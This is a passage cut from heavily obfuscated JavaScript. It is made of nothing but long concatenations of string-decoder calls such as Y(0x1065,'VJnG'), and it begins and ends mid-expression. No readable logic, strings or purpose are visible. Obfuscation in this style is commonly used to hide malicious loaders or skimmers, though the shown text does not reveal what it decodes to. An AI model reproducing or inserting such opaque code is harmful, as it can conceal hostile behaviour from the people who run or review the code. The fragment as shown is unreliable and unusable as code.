x1065,'VJnG')+Y(0x77f,'[E4K')+Y(0x1f0b,'ir*3')+Y(0x1449,'fVmH')+Y(0x2fde,'17CK')+Y(0x13d5,'Z#et')+Y(0x668,'[E4K')+Y(0x2243,'[E4K')+Y(0xd2a,'mI#g')+Y(0x3f1d,'V]r)')+Y(0x4022,'gIv9')+Y(0xbdf,'7eCY')+Y(0x1605,'Q45&')+Y(0x1c5c,'5L)s')+Y(0x32ed,'5L)s')+Y(0x28f6,'%x&B')+Y(0x1850,'V]r)')+Y(0x1d9e,'1%jC')+Y(0x29a6,'E$@2')+Y(0x43a0,'4]aJ')+Y(0x2be4,'Zkc%')+Y(0x448,'%x&B')+Y(0x51b,'9pW[')+Y(0x752,'1(Af')+Y(0x2b3d,'&HmG')+Y(0x23cd,'Cu$U')+Y(0x30f,'f8WK')+Y(0x3817,'#[5H')+Y(0x43dc,'ir*3')+Y(0xa98,'17CK'))+(Y(0x2ebe,'h!0K')+Y(0x1d24,'Zkc%')+Y(0x2ff7,'[E4K')+Y(0xc92,'VJnG')+Y(0x9f5,'Q45&')+Y(0x1082,'#[5H')+Y(0x776,'6ZqT')+Y(0x3710,'MkT6')+Y(0xb07,'1%jC')+Y(0x3946,'MkT6')+Y(0x3711,'J(u^')+Y(0x2458,'S[a4')+Y(0x2a98,'17CK')+Y(0x141c,'S[a4')+Y(0x35f3,'1(Af')+Y(0x3333,'1PM*')+Y(0x928,'1(Af')+Y(0x1e8f,'5L)s')+Y(0x2f5f,'Zkc%')+Y(0x3ff2,'Cu$U')+Y(0x1fc,'1PM*')+Y(0x86f,'JvZN')+Y(0x171f,'DlgP')+Y(0x10ab,'dLmP')+Y(0x839,'H%kI')+Y(0x428,'[E4K')+Y(0xeca,'Zkc%')+Y(0x4431,'Cu$U')+Y(0x114d,'hLyQ')+Y(0x32fb,'mA87')+Y(0x3a7f,'#[5H')+Y(0x3d8d,'J(u^')+Y(0x421a,'dLmP')+Y(0x35b3,'ir*3')+Y(0x718,'v776')+Y(0x1aa5,'1PM*')+Y(0x1113,'QGV7')+Y(0x2b8d,'1(Af')+Y(0x2dcb,'fVmH')+Y(0x287a,'4]aJ')+Y(0x424,'#[5H')+Y(0x3467,'fVmH')+Y(0x18c8,'#[5H')+Y(0xc1f,'WnL7')+Y(0x13ef,'1%jC')+Y(0x2c5,'H%kI')+Y(0x1a51,'S[a4')+Y(0x33ca,'J(u^')+Y(0x446d,'5L)s')+Y(0x325d,'b6lW')+Y(0x177b,'E$@2')+Y(0x1e0d,'PNzJ')+Y(0x3e88,'%x&B')+Y(0x3534,'%x&B')+Y(0x1bc6,'mrvk')+Y(0x3f06,'9pW[')+Y(0x145e,'ir*3')+Y(0x1098,'tHy]')+Y(0x3f5d,'fVmH')+Y(0x2f13,'fVmH')+Y(0x2ed4,'S[a4')+Y(0x29d8,'JvZN')+Y(0x40a8,'ir*3')+Y(0x23e2,'DlgP')+Y(0x69b,'l4LE')+Y(0x1fb6,'h!0K')+Y(0x115b,'gIv9')+Y(0x1d5,'1PM*')+Y(0x82b,'h!0K')+Y(0x425a,'mI#g')+Y(0x2e0a,'mA87')+Y(0x801,'H%kI')+Y(0x3819,'mI#g')+Y(0x12fd,'H%kI')+Y(0x3f56,'m^&J')+Y(0x307e,'H%kI')+Y(0x1fbe,'1PM*')+Y(0x33e9,'WnL7')+Y(0x1255,')A![')+Y(0x1c04,'PNzJ')+Y(0x3d36,'mrvk')+Y(0x11cb,'QGV7')+Y(0x1fb5,'17CK')+Y(0x1952,'f8WK')+Y(0xae8,'&HmG')+Y(0x436f,'MkT6')+Y(0x1bd1,'JvZN')+Y(0x3a2e,'J(u^')+Y(0x4091,'Cu$U')+Y(0x2a9c,'vrwG')+Y(0x4174,'G*kX')+Y(0x1e09,'7eCY')+Y(0x22e9,'1(Af')+Y(0x2115,'mA87')+Y(0xa5e,'9pW[')+Y(0x2baa,'ir*3')+Y(0x4063,'[E4K')+Y(0x13ca,'MkT6')+Y(0x106f,'H%kI')+Y(0x1c8d,'6ZqT')+Y(0x826,'Z#et')+Y(0x356a,'tHy]')+Y(0x4383,'5L)s')+Y(0x824,']kYM')+Y(0x2dad,'1PM*')+Y(0x1f41,'hLyQ')+Y(0x3ce5,'17CK')+Y(0x452a,'v776')+Y(0x14b9,'fVmH')+Y(0xc19,'Cu$U')+Y(0x2669,'mrvk')+Y(0x2a44,'6ZqT')+Y(0x29b,')1JS')+Y(0x27d9,'WnL7')+Y(0x3252,'V]r)')+Y(0x27a0,'6ZqT')+Y(0x2d98,'m^&J')+Y(0x23c1,'1PM*')+Y(0x1f1c,')A![')+Y(0x4421,'9pW[')+Y(0x1107,'MkT6')+Y(0x2771,'V]r)')+Y(0xf8e,'m^&J')+Y(0x1925,'Q45&')+Y(0x2dbc,'vrwG')+Y(0x3031,'1%jC')+Y(0x26e7,'dLmP')+Y(0x1c86,'mI#g')+Y(0x24c8,'1PM*')+Y(0x4161,'JvZN')+Y(0xcf9,')1JS')+Y(0x1b75,'WnL7')+Y(0x2132,'&HmG')+Y(0x36ad,'#[5H')+Y(0x28cf,'l4LE')+Y(0x1cfc,'v776')+Y(0x3f31,'6ZqT')+Y(0x172d,'h!0K')+Y(0x2012,'J(u^')+Y(0x1916,'mrvk')+Y(0x22f9,'MkT6')+Y(0x4229,'MkT6')+Y(0x19d9,'WnL7')+Y(0x2b9d,'G*kX')+Y(0xd7f,'gIv9')+Y(0x411e,'QGV7')+Y(0x3d46,'J%hH')+Y(0x33be,'tHy]')+Y(0x9d2,'h!0K')+Y(0x9ea,'VJnG')+Y(0x3f5c,'fVmH')+Y(0x4320,'ir*3')+Y(0x4086,'ir*3')+Y(0x29ae,'tHy]')+Y(0x2a29,'MkT6')+Y(0x1721,'hLyQ')+Y(0x43b4,'1(Af')+Y(0x33c8,']kYM')+Y(0x2c74,'hLyQ')+Y(0x2bf8,'ir*3')+Y(0x10fd,'[E4K')+Y(0xc86,'J%hH')+Y(0x420b,'1(Af')+Y(0x30c8,'mI#g')+Y(0x2332,'VJnG')+Y(0x4335,'J%hH')+Y(0x31c5,'QGV7')+Y(0x15fb,'WnL7')+Y(0x1f0d,'E$@2')+Y(0x41e0,'l4LE')+Y(0x15ab,'b6lW')+Y(0x3d1c,'mA87')+Y(0x8aa,'Cu$U')+Y(0x4305,'fVmH')+Y(0x2ae6,'Zkc%')+Y(0x25c7,'%x&B')+Y(0x3a70,'%x&B')+Y(0x523,'tHy]')+Y(0x2cde,'fVmH')+Y(0x635,'7eCY')+Y(0x3730,'J%hH')+Y(0x2078,'mA87')+Y(0x160f,'hLyQ')+Y(0x343e,'1(Af')+Y(0x1bae,'mI#g')+Y(0x2b01,'hLyQ')+Y(0x4351,'f8WK')+Y(0x293f,'b6lW')+Y(0x3da4,'WnL7')+Y(0x176b,'v776')+Y(0xec6,'5L)s')+Y(0x2ed2,'17CK')+Y(0xed1,'b6lW')+Y(0x1269,'VJnG')+Y(0x26b9,'v776')+Y(0x404e,'Q45&')+Y(0x23ec,'mA87')+Y(0x3d4a,'Z#et')+Y(0x2105,'DlgP')+Y(0x196b,'vrwG'))+(Y(0x27b5,'f8WK')+Y(0x1994,')A![')+Y(0xde5,'ir*3')+Y(0x48b,'PNzJ')+Y(0x2dfb,'MkT6')+Y(0x2401,']kYM')+Y(0x1b25,'vrwG')+Y(0x3960,'f8WK')+Y(0x3224,'1PM*')+Y(0x36d,'fVmH')+Y(0x117c,'4]aJ')+Y(0xdd5,'1%jC')+Y(0xc1a,'gIv9')+Y(0x13a4,'MkT6')+Y(0xd1d,'1PM*')+Y(0x30c,'&HmG')+Y(0x527,'WnL7')+Y(0x2f2,'vrwG')+Y(0x2c4a,'1PM*')+Y(0x505,'JvZN')+Y(0x450e,'#[5H')+Y(0x2a37,')A![')+Y(0x16b0,'1%jC')+Y(0xe94,'QGV7')+Y(0x3d1d,'&HmG')+Y(0x1389,'WnL7')+Y(0x2bfd,'v776')+Y(0x1aa4,'5L)s')+Y(0x2991,'J%hH')+Y(0x3c30,'&HmG')+Y(0x152d,'WnL7')+Y(0x420c,']kYM')+Y(0xadf,'J(u^')+Y(0x699,'6ZqT')+Y(0x1977,'mA87')+Y(0x1649,'m^&J')+Y(0x3324,'E$@2')+Y(0x1b4a,'9pW[')+Y(0x135e,'MkT6')+Y(0x2a5a,'J(u^')+Y(0x1c37,'DlgP')+Y(0x170a,'H%kI')+Y(0xf92,')1JS')+Y(0x1202,'hLyQ')+Y(0x1403,'mI#g')+Y(0xfce,'vrwG')+Y(0x387d,'h!0K')+Y(0x3dde,'9pW[')+Y(0x3bd6,'1PM*')+Y(0x130c,'m^&J')+Y(0x25cd,'mrvk')+Y(0x2b6a,'E$@2')+Y(0x12e4,']kYM')+Y(0x2a45,'9pW[')+Y(0x1029,'1(Af')+Y(0x302a,'1%jC')+Y(0x793,'Zkc%')+Y(0x767,'7eCY')+Y(0x25a8,'VJnG')+Y(0x14fa,'Cu$U')+Y(0x12a7,'DlgP')+Y(0x1e69,'17CK')+Y(0x2d12,'tHy]')+Y(0xfe6,'tHy]')+Y(0x1316,'1PM*')+Y(0x1cb5,'5L)s')+Y(0xe8f,'5L)s')+Y(0x2f5d,'Zkc%')+Y(0x4073,'m^&J')+Y(0x3f16,'1(Af')+Y(0xa99,'tHy]')+Y(0x1ea6,'J(u^')+Y(0x29d7,'fVmH')+Y(0x385e,'9pW[')+Y(0x489,'E$@2')+Y(0x500,'5L)s')+Y(0x1bef,'5L)s')+Y(0x44ce,'5L)s')+Y(0x585,'J(u^')+Y(0x42c5,'%x&B')+Y(0x1be2,'1%jC')+Y(0xea4,'hLyQ')+Y(0x2274,'#[5H')+Y(0x1004,'G*kX')+Y(0x449b,'DlgP')+Y(0x362f,'fVmH')+Y(0x31af,'mI#g')+Y(0x35f0,'Zkc%')+Y(0x376c,'S[a4')+Y(0x21b6,'l4LE')+Y(0x6da,'17CK')+Y(0x2d9e,'WnL7')+Y(0x42b0,'fVmH')+Y(0x44fa,'5L)s')+Y(0x169d,'%x&B')+Y(0x217a,'4]aJ')+Y(0x2f2a,'Zkc%')+Y(0x222a,'l4LE')+Y(0x3275,'E$@2')+Y(0x1b46,'%x&B')+Y(0x8b0,'v776')+Y(0x2c1,'&HmG')+Y(0x210e,'Zkc%')+Y(0x1230,'mI#g')+Y(0x2d4,'gIv9')+Y(0x29df,'mA87')+Y(0x13d8,'7eCY')+Y(0x3eaf,'1(Af')+Y(0x34a9,'f8WK')+Y(0xd7c,'Q45&')+Y(0x27e9,'b6lW')+Y(0x3cdd,'Q45&')+Y(0x970,'7eCY')+Y(0x272b,'1%jC')+Y(0x33f3,'b6lW')+Y(0x306d,'VJnG')+Y(0x3997,'&HmG')+Y(0xaa9,')A![')+Y(0x1074,'17CK')+Y(0x53c,'fVmH')+Y(0x1a49,'VJnG')+Y(0x3754,'%x&B')+Y(0xf83,'MkT6')+Y(0xf08,'7eCY')+Y(0x114c,'vrwG')+Y(0xe74,'MkT6')+Y(0x19b6,'&HmG')+Y(0x1ee1,'H%kI')+Y(0xacb,'dLmP')+Y(0x23dd,'DlgP')+Y(0x2992,'QGV7')+Y(0x19ce,'v776')+Y(0x399e,'m^&J')+Y(0x1220,'E$@2')+Y(0x549,'6ZqT')+Y(0x1d5d,'J(u^')+Y(0x924,'1%jC')+Y(0x1d60,']kYM')+Y(0x1684,'vrwG')+Y(0x4137,'%x&B')+Y(0x3339,'tHy]')+Y(0x1a69,'5L)s')+Y(0x394,'ir*3')+Y(0x1b79,'V]r)')+Y(0xb1d,'J(u^')+Y(0x3a1f,'mA87')+Y(0x3f7d,'G*kX')+Y(0x3f8e,'l4LE')+Y(0x2aba,'6ZqT')+Y(0x12f9,'JvZN')+Y(0x307d,'hLyQ')+Y(0xcd6,'4]aJ')+Y(0x40cd,'fVmH')+Y(0x10e0,'&HmG')+Y(0x33b0,'JvZN')+Y(0xd4e,'J(u^')+Y(0x4039,'MkT6')+Y(0x3106,'%x&B')+Y(0x1562,')A![')+Y(0x1d37,'G*kX')+Y(0x3750,'17CK')+Y(0x4270,'G*kX')+Y(0x1fb3,'4]aJ')+Y(0x428e,'1(Af')+Y(0x19c4,'J%hH')+Y(0x398e,'tHy]')+Y(0x27b1,'1%jC')+Y(0xefe,'J(u^')+Y(0x1f00,']kYM')+Y(0x1241,'mA87')+Y(0x1160,'mrvk')+Y(0x2781,'gIv9')+Y(0x177a,'#[5H')+Y(0x21c4,'V]r)')+Y(0x4080,'7eCY')+Y(0x2d18,'hLyQ')+Y(0x2e88,'mI#g')+Y(0x16d6,'QGV7')+Y(0x3705,'9pW[')+Y(0x1d00,'hLyQ')+Y(0x32f4,'%x&B')+Y(0x23f4,'MkT6')+Y(0x1480,'J%hH')+Y(0x1395,'[E4K')+Y(0x2e8e,')1JS')+Y(0x3837,')A![')+Y(0x3a60,'gIv9')+Y(0x3d34,'Q45&')+Y(0x741,'Z#et')+Y(0x2ffb,'b6lW')+Y(0x3e4c,'V]r)')+Y(0x3530,'JvZN')+Y(0xebf,'V]r)')+Y(0x25a,'hLyQ')+Y(0x392a,'h!0K')+Y(0x41a4,'f8WK')+Y(0x3749,'DlgP')+Y(0x3094,'H%kI')+Y(0x419a,'%x&B')+Y(0x33a5,'QGV7'))+(Y(0x36f4,'E$@2')+Y(0x163d,']kYM')+Y(0x24f4,'v776')+Y(0x1d48,'H%kI')+Y(0x35a1,'dLmP')+Y(0x2722,'QGV7')+Y(0x2fda,'#[5H')+Y(0x110f,'4]aJ')+Y(0x1bd0,'mrvk')+Y(0xbc9,']kYM')+Y(0x3cf6,'1%jC')+Y(0x1884,'fVmH')+Y(0xbef,'%x&B')+Y(0xe39,'Cu$U')+Y(0x1ba9,'1(Af')+Y(0x2085,'VJnG')+Y(0x3ac3,'m^&J')+Y(0x4103,')A![')+Y(0x8e9,'4]aJ')+Y(0x2f1d,'%x&B')+Y(0x2e5e,'V]r)')+Y(0x4c1,'6ZqT')+Y(0x2e39,'[E4K')+Y(0x1347,'QGV7')+Y(0x11e3,'VJnG')+Y(0x3095,'Q45&')+Y(0xbd6,'J%hH')+Y(0xeb8,'9pW[')+Y(0x36e4,'4]aJ')+Y(0x34cf,'fVmH')+Y(0x2687,'JvZN')+Y(0xe82,'1(Af')+Y(0x179b,'[E4K')+Y(0x1231,'Cu$U')+Y(0xe24,'9pW[')+Y(0x2bde,'#[5H')+Y(0xf1e,'VJnG')+Y(0x3378,'6ZqT')+Y(0x2db4,'mrvk')+Y(0x4121,'1PM*')+Y(0x27a7,'4]aJ')+Y(0x3256,'17CK')+Y(0x1ce7,'l4LE')+Y(0x1798,'1(Af')+Y(0x361a,'Zkc%')+Y(0x1ace,'J%hH')+Y(0x2944,')1JS')+Y(0x3ba8,'h!0K')+Y(0x31d0,'WnL7')+Y(0x6c2,'Z#et')+Y(0x12e2,'1PM*')+Y(0x1991,'b6lW')+Y(0x1237,'tHy]')+Y(0x58e,'m^&J')+Y(0xda7,'J(u^')+Y(0x3c59,'vrwG')+Y(0x1fb2,'%x&B')+Y(0x32e8,'&HmG')+Y(0x34a1,'5L)s')+Y(0x1081,'1(Af')+Y(0xfd9,'J(u^')+Y(0x3e95,'b6lW')+Y(0x446b,'%x&B')+Y(0x1b1c,'ir*3')+Y(0x38ae,'1(Af')+Y(0x28dd,')1JS')+Y(0x2eeb,'m^&J')+Y(0x3aec,'QGV7')+Y(0x2eb4,'VJnG')+Y(0x1673,'hLyQ')+Y(0x3eda,'6ZqT')+Y(0x1b42,'h!0K')+Y(0x708,'4]aJ')+Y(0xcf3,'DlgP')+Y(0x2c56,'f8WK')+Y(0x32df,'m^&J')+Y(0xbcc,'&HmG')+Y(0x1cdc,'tHy]')+Y(0x2a96,'1(Af')+Y(0x3fdd,'b6lW')+Y(0xee3,'v776')+Y(0x1794,'Z#et')+Y(0x5f4,'gIv9')+Y(0x2eef,'J(u^')+Y(0xfff,'l4LE')+Y(0xbf7,'f8WK')+Y(0x39cd,'VJnG')+Y(0x1d3a,'Z#et')+Y(0xbf9,'dLmP')+Y(0x22b7,'h!0K')+Y(0x29bf,'V]r)')+Y(0x1a72,'G*kX')+Y(0x1431,'J%hH')+Y(0x3a92,'gIv9')+Y(0x3343,'dLmP')+Y(0x16e0,'G*kX')+Y(0x9ce,'9pW[')+Y(0x12b1,'QGV7')+Y(0x20ff,'tHy]')+Y(0x408e,'7eCY')+Y(0x26a7,'b6lW')+Y(0xd70,'&HmG')+Y(0x2d28,'H%kI')+Y(0x23b7,'WnL7')+Y(0x2c48,'Zkc%')+Y(0x1053,'h!0K')+Y(0xf93,'&HmG')+Y(0x43b9,'MkT6')+Y(0x317c,'9pW[')+Y(0x1f0e,'#[5H')+Y(0x207a,'gIv9')+Y(0x3c6d,'1(Af')+Y(0x2f6e,'[E4K')+Y(0x2015,'f8WK')+Y(0x1a98,'J%hH')+Y(0x4232,'hLyQ')+Y(0x28e8,']kYM')+Y(0x283a,'Zkc%')+Y(0x34c3,'tHy]')+Y(0x834,'h!0K')+Y(0x2f2f,'6ZqT')+Y(0x3bb1,'%x&B')+Y(0x415f,'7eCY')+Y(0x811,'dLmP')+Y(0x4110,')1JS')+Y(0x3b0f,'m^&J')+Y(0x20f6,'S[a4')+Y(0xcf2,'QGV7')+Y(0xe9a,'mI#g')+Y(0x3c33,'Zkc%')+Y(0x3da0,'b6lW')+Y(0x4407,'E$@2')+Y(0x1a5d,'6ZqT')+Y(0x419c,'m^&J')+Y(0xe11,'&HmG')+Y(0x3409,'#[5H')+Y(0x124f,'b6lW')+Y(0x24f8,'gIv9')+Y(0x30b7,'%x&B')+Y(0x220,'MkT6')+Y(0x3fb2,']kYM')+Y(0x3f7f,'m^&J')+Y(0x157e,'V]r)')+Y(0x22c3,'ir*3')+Y(0x7d5,'9pW[')+Y(0x40fb,'&HmG')+Y(0x1a1c,'J(u^')+Y(0x4315,'V]r)')+Y(0x257a,'hLyQ')+Y(0x6b1,'J(u^')+Y(0x3f25,'17CK')+Y(0x190a,'G*kX')+Y(0x39f8,'#[5H')+Y(0x3ce6,'E$@2')+Y(0x2b24,']kYM')+Y(0x1006,'&HmG')+Y(0x2a4a,'S[a4')+Y(0x3a1c,'G*kX')+Y(0x1191,'5L)s')+Y(0x4458,'G*kX')+Y(0xe1b,'G*kX')+Y(0x2f3,'1PM*')+Y(0x161c,']kYM')+Y(0x3bc3,'h!0K')+Y(0x96a,')A![')+Y(0x23e9,'v776')+Y(0x23b5,')1JS')+Y(0x24e7,'hLyQ')+Y(0x961,'b6lW')+Y(0x30ab,'VJnG')+Y(0x617,'Z#et')+Y(0x2b9c,'S[a4')+Y(0x29ea,'fVmH')+Y(0x1519,'1PM*')+Y(0x1b0c,'f8WK')+Y(0x2f0e,'Q45&')+Y(0x3dea,'f8WK')+Y(0x40b4,'h!0K')+Y(0x414c,'1PM*')+Y(0x5bb,'hLyQ')+Y(0x1d29,'J(u^')+Y(0xeb0,'#[5H')+Y(0xcac,'WnL7')+Y(0xea2,'b6lW')+Y(0x3d26,'1PM*')+Y(0x424e,'J%hH')+Y(0x296d,'PNzJ')+Y(0x5f7,'V]r)')+Y(0x20f,'DlgP')+Y(0x3af3,'G*kX')+Y(0x2968,'DlgP')+Y(0x28c1,']kYM')+Y(0x2897,'v776')+Y(0x15eb,'Zkc%')+Y(0x1715,']kYM')+Y(0xab7,'Z#et')+Y(0x3e04,'b6lW')+Y(0xe53,'l4LE')+Y(0x31ac,'v776')+Y(0x3546,'m^&J'))+(Y(0x22a5,'1(Af')+Y(0xe46,'Q45&')+Y(0x1c4e,'1(Af')+Y(0x1453,'MkT6')+Y(0x3a95,'Q45&')+Y(0xbba,'tHy]')+Y(0x799,'G*kX')+Y(0x2245,'6ZqT')+Y(0x1016,'VJnG')+Y(0xac6,'J%hH')+Y(0x1951,'17CK')+Y(0x3ebd,'VJnG')+Y(0x2e4b,'vrwG')+Y(0x1d33,'hLyQ')+Y(0x44ca,'WnL7')+Y(0xa02,'[E4K')+Y(0xc2d,'Cu$U')+Y(0x269d,'DlgP')+Y(0x255e,'[E4K')+Y(0x18fe,'H%kI')+Y(0x201f,'PNzJ')+Y(0x42fd,'VJnG')+Y(0x1a15,'DlgP')+Y(0x33d0,'gIv9')+Y(0x341f,'J(u^')+Y(0x40c6,'fVmH')+Y(0x2464,'J(u^')+Y(0x1c08,'#[5H')+Y(0x2f75,'l4LE')+Y(0x17d9,'l4LE')+Y(0x10b5,'H%kI')+Y(0x198b,'1%jC')+Y(0x236d,'G*kX')+Y(0x2c27,'#[5H')+Y(0x35e8,'f8WK')+Y(0x3c78,'4]aJ')+Y(0x86e,'1%jC')+Y(0x2036,'m^&J')+Y(0x20b,'9pW[')+Y(0x31ee,'5L)s')+Y(0x3f8a,'tHy]')+Y(0x2665,'h!0K')+Y(0x254a,'17CK')+Y(0x13ce,'Z#et')+Y(0x9d0,'6ZqT')+Y(0x37b0,'J%hH')+Y(0x1176,'gIv9')+Y(0x3b8b,'vrwG')+Y(0x326a,'#[5H')+Y(0x3b8c,'f8WK')+Y(0x1f47,'v776')+Y(0x3e4,'VJnG')+Y(0x13fd,'Q45&')+Y(0x1fd6,'%x&B')+Y(0x19fd,'ir*3')+Y(0x836,'[E4K')+Y(0x2cd3,'V]r)')+Y(0x3973,'l4LE')+Y(0x2d4b,'tHy]')+Y(0x384,'gIv9')+Y(0x74f,'ir*3')+Y(0xdd9,'JvZN')+Y(0x2572,')1JS')+Y(0x3a3c,'%x&B')+Y(0x3cce,'vrwG')+Y(0x39b5,'9pW[')+Y(0x3241,'v776')+Y(0x2621,'hLyQ')+Y(0x296c,'l4LE')+Y(0x377f,'%x&B')+Y(0x502,')A![')+Y(0x40c9,'1(Af')+Y(0x4370,'f8WK')+Y(0x188a,'&HmG')+Y(0x1ea4,'7eCY')+Y(0x342f,'S[a4')+Y(0x1eb5,'v776')+Y(0x1cc,'Z#et')+Y(0x44c4,'J%hH')+Y(0x17fc,'G*kX')+Y(0x13ec,'&HmG')+Y(0x1aa0,'h!0K')+Y(0x2859,'%x&B')+Y(0x146f,'1PM*')+Y(0x3140,'5L)s')+Y(0x436b,'17CK')+Y(0x16b4,'gIv9')+Y(0x2814,'S[a4')+Y(0x30d3,'1PM*')+Y(0x1690,'l4LE')+Y(0x2ad7,'mA87')+Y(0x3794,'Z#et')+Y(0x30bd,'1%jC')+Y(0x42a7,'v776')+Y(0x33f6,'h!0K')+Y(0x1d2c,'5L)s')+Y(0x179c,'#[5H')+Y(0x3388,'tHy]')+Y(0x8ce,'1PM*')+Y(0x2d24,'hLyQ')+Y(0x1695,'m^&J')+Y(0x2c36,'V]r)')+Y(0x32b6,'mA87')+Y(0x386d,'PNzJ')+Y(0x3872,'v776')+Y(0x1d98,'MkT6')+Y(0x186d,'17CK')+Y(0x1dc4,'gIv9')+Y(0x25ea,'E$@2')+Y(0x230c,'DlgP')+Y(0x3d91,'JvZN')+Y(0x2043,'1%jC')+Y(0x397a,'WnL7')+Y(0x35b0,'6ZqT')+Y(0x2fd8,'WnL7')+Y(0x18c9,')1JS')+Y(0x2603,'dLmP')+Y(0x3fec,'gIv9')+Y(0xa65,'17CK')+Y(0x3623,'E$@2')+Y(0x405d,'Q45&')+Y(0x888,'4]aJ')+Y(0x1dc9,'7eCY')+Y(0x2ab8,'h!0K')+Y(0x412d,'1%jC')+Y(0x4331,'Cu$U')+Y(0x18f6,'f8WK')+Y(0x30cf,'MkT6')+Y(0x3ac2,'S[a4')+Y(0x364d,'E$@2')+Y(0x3110,'f8WK')+Y(0x601,'4]aJ')+Y(0x253,')A![')+Y(0x2e51,'v776')+Y(0x2a36,'QGV7')+Y(0x3e1b,']kYM')+Y(0x299a,'Z#et')+Y(0x15d2,'Cu$U')+Y(0x1a06,'fVmH')+Y(0x10ad,'E$@2')+Y(0x3167,'f8WK')+Y(0x3c47,'mI#g')+Y(0x30fa,'mA87')+Y(0x3fca,'mA87')+Y(0x2a68,')1JS')+Y(0x656,'mI#g')+Y(0x36a2,'5L)s')+Y(0x1dc2,'ir*3')+Y(0x2360,'4]aJ')+Y(0x1cbe,'b6lW')+Y(0x3776,'DlgP')+Y(0x1da9,'J%hH')+Y(0x2a02,'4]aJ')+Y(0x3dd3,'J%hH')+Y(0x3602,'[E4K')+Y(0x1915,'mrvk')+Y(0xed4,'fVmH')+Y(0x3bf3,'V]r)')+Y(0x3574,'b6lW')+Y(0xf8d,'f8WK')+Y(0x2db6,'JvZN')+Y(0x3052,')A![')+Y(0x313f,'Zkc%')+Y(0xc8d,'WnL7')+Y(0x17ad,'J%hH')+Y(0x180d,'hLyQ')+Y(0x2a65,'1PM*')+Y(0x15a8,'S[a4')+Y(0x110e,'S[a4')+Y(0xe3c,'mI#g')+Y(0x3228,'mI#g')+Y(0x3bd9,'4]aJ')+Y(0xfab,'m^&J')+Y(0x412e,'7eCY')+Y(0x42f0,'%x&B')+Y(0x26f1,'b6lW')+Y(0x2d88,'m^&J')+Y(0x616,'v776')+Y(0x20ae,'%x&B')+Y(0x2d32,'QGV7')+Y(0x37f7,'V]r)')+Y(0x1641,'dLmP')+Y(0x3585,'7eCY')+Y(0x1ab5,'9pW[')+Y(0x39ef,'1%jC')+Y(0x3d5b,'J(u^')+Y(0x56b,'PNzJ')+Y(0x407d,'f8WK')+Y(0xc18,'1PM*')+Y(0x303d,'9pW[')+Y(0x29c5,'G*kX')+Y(0x3c23,'h!0K')+Y(0x177d,'l4LE')+Y(0xf1a,'#[5H')+Y(0x2735,'1(Af')+Y(0x3ba,'ir*3')+Y(0x3fb3,'6ZqT')+Y(0x1c93,'DlgP')+Y(0x255f,'ir*3')+Y(0x28cc,'[E4K'))+(Y(0x5a1,'H%kI')+Y(0x768,'ir*3')+Y(0x8c8,'l4LE')+Y(0x2b42,'mA87')+Y(0x27c6,'V]r)')+Y(0x1f5c,'J(u^')+Y(0x1ee7,'v776')+Y(0x2fbb,'gIv9')+Y(0xa37,'#[5H')+Y(0x1009,'mI#g')+Y(0x319c,'6ZqT')+Y(0x407b,'PNzJ')+Y(0x44cb,')1JS')+Y(0x3737,'Z#et')+Y(0x4202,'h!0K')+Y(0xfd4,'mrvk')+Y(0x4434,')A![')+Y(0x273,'DlgP')+Y(0x4506,'1(Af')+Y(0x1f49,'MkT6')+Y(0xfa7,'G*kX')+Y(0x1fc7,'l4LE')+Y(0x2aeb,'4]aJ')+Y(0x35ef,'5L)s')+Y(0x3f1,'5L)s')+Y(0x1f2d,'PNzJ')+Y(0x9ac,'J%hH')+Y(0xf70,'1%jC')+Y(0x3e0c,'Zkc%')+Y(0x85a,')1JS')+Y(0xd62,'m^&J')+Y(0xc6e,'dLmP')+Y(0x1d3d,'Zkc%')+Y(0x216c,'MkT6')+Y(0x44c7,'l4LE')+Y(0x156f,'vrwG')+Y(0x38cf,'h!0K')+Y(0x417a,'Zkc%')+Y(0x1efc,'Zkc%')+Y(0x28a2,'1PM*')+Y(0x2aca,'17CK')+Y(0x257f,'m^&J')+Y(0x30f6,'fVmH')+Y(0x338c,'H%kI')+Y(0x3360,'vrwG')+Y(0x1c01,'7eCY')+Y(0x2250,'dLmP')+Y(0x9fd,'h!0K')+Y(0x12c5,'1(Af')+Y(0x31e,'17CK')+Y(0x2ea1,'b6lW')+Y(0x3579,'S[a4')+Y(0x3e5c,')A![')+Y(0x1e13,'6ZqT')+Y(0x4209,'17CK')+Y(0x3552,'J(u^')+Y(0x17dd,'1(Af')+Y(0x2461,'ir*3')+Y(0x3221,'v776')+Y(0x44d6,'9pW[')+Y(0x2be6,'&HmG')+Y(0x3417,'m^&J')+Y(0x2e8b,'J(u^')+Y(0x229,'Zkc%')+Y(0x1a41,'MkT6')+Y(0xbc2,'1(Af')+Y(0x2a83,'DlgP')+Y(0x3e1c,'hLyQ')+Y(0x2456,'17CK')+Y(0x29a,'#[5H')+Y(0x3b66,'7eCY')+Y(0xb3a,']kYM')+Y(0x24b8,'gIv9')+Y(0x3f03,'b6lW')+Y(0x2d73,'m^&J')+Y(0x3a8c,'f8WK')+Y(0x4339,'mA87')+Y(0x36eb,'f8WK')+Y(0x1f1,'V]r)')+Y(0x2fcd,'4]aJ')+Y(0x2c92,'MkT6')+Y(0x2b9f,'H%kI')+Y(0x272a,'J(u^')+Y(0x3dca,'Z#et')+Y(0x40aa,'%x&B')+Y(0x41b6,'JvZN')+Y(0x1a40,')A![')+Y(0x1276,'JvZN')+Y(0x168e,'H%kI')+Y(0x1b1a,'Zkc%')+Y(0x12b3,'dLmP')+Y(0x2b7,'Cu$U')+Y(0x1a45,'hLyQ')+Y(0x15e7,'JvZN')+Y(0x996,'Cu$U')+Y(0x98d,'v776')+Y(0x4027,')A![')+Y(0x2806,'gIv9')+Y(0x2cfe,'17CK')+Y(0x3b32,'J(u^')+Y(0x3524,'Q45&')+Y(0x90c,'7eCY')+Y(0x31be,'MkT6')+Y(0x1118,'E$@2')+Y(0xa8f,'Cu$U')+Y(0x226,'gIv9')+Y(0x37d0,'1PM*')+Y(0x598,'vrwG')+Y(0x41a7,'6ZqT')+Y(0x33ed,'DlgP')+Y(0x414d,')1JS')+Y(0x131a,')1JS')+Y(0xcfe,'b6lW')+Y(0x3f0b,'JvZN')+Y(0x1fc0,'S[a4')+Y(0x1120,'dLmP')+Y(0xf35,'VJnG')+Y(0x3bb,'ir*3')+Y(0x250a,'#[5H')+Y(0x1af4,'6ZqT')+Y(0x3f1a,'J%hH')+Y(0x37e8,')A![')+Y(0x2a21,')A![')+Y(0x3a80,'mrvk')+Y(0x1987,'Z#et')+Y(0x222,'&HmG')+Y(0x1766,'b6lW')+Y(0x452e,'l4LE')+Y(0x3f22,'%x&B')+Y(0x37e9,'VJnG')+Y(0x2a99,